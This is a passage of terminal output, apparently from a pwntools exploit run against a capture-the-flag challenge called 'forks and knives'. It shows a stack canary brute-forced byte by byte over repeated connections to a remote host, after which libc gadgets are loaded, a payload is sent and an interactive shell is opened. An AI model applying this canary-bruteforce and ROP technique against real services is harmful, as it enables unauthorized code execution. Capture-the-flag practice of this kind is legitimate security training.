 [*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×73 is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×74 is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×75 is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×76 is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×77 is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×78 is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×79 is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×7a is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×7b is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[-] Byte 0×7c is invalid, retrying...
[*] Closed connection to 94.237.51.163 port 45021
[-] Current canary: 002e2611cbfd40
[+] Opening connection to 94.237.51.163 on port 45021: Done
[+] Byte 7 found: 0×7d → Current canary: 002e2611cbfd407d
[*] Closed connection to 94.237.51.163 port 45021
[+] Complete canary found: 002e2611cbfd407d
[DEBUG] Using canary: 002e2611cbfd407d
[*] Loading gadgets for '/home/kali/Downloads/pwn_forks_and_knives/challenge/libc.so.6'
[DEBUG] Payload:
[+] Opening connection to 94.237.51.163 on port 45021: Done
[*] Switching to interactive mode
You order has been placed!
$